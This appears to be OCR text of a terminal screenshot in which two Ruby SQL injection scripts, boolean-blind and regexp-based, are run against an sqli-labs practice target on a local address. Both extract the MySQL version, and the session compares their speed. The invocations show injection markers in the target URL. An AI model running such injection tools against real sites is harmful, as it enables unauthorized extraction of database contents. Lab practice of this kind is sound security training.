 root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> time ./mysqli_boolean.rb -u "http://192.168.2.43/sqli-labs/Less-5/index.php?id=1'[INJECTME]" -q 'SELECT VERSION()'
Appers to be vuln, starting injection now.....
5.5.30
SQL: SELECT VERSION()
Result: 5.5.30
real 0m1.541s
user 0m0.212s
sys 0m0.040s
(root@thegreen:~/Desktop)> time ./mysqli_regexp.rb -u "http://192.168.2.43/sqli-labs/Less-5/index.php?id=1'[INJECTME]" -q 'SELECT VERSION()'
Appers to be vuln, starting injection now.....
5.5.30
SQL: SELECT VERSION()
Result: 5.5.30
real 0m0.614s
user 0m0.208s
sys 0m0.000s
(root@thegreen:~/Desktop)> mysql regexp conditional errors vs traditional boolean blind :)